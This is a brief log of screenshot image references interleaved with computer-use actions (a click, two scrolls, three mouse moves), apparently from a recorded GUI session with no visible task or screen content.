
{"action": "left_click", "coordinate": [178, 446]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [439, 306]}

{"action": "mouse_move", "coordinate": [207, 353]}

{"action": "mouse_move", "coordinate": [167, 292]}
